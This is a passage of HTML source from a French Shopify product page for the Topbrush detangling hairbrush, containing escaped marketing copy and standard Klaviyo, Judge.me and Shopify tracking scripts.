1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uqwaxn/klaviyo.js?company_id=Uqwaxn"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.87"},"rating_count":349};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Brosse à Cheveux Démêlante Noir",
          ProductID: 7983608496381,
          Categories: ["Best-Sellers","Brosses Démêlantes","Nouveautés","Outils Capillaires"],
          ImageURL: "https://www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_grande.jpg?v=1670927028",
          URL: "https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir",
          Brand: "topbrush",
          Price: "€19,90",
          Value: "19,90",
          CompareAtPrice: "€49,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61008314621,url: 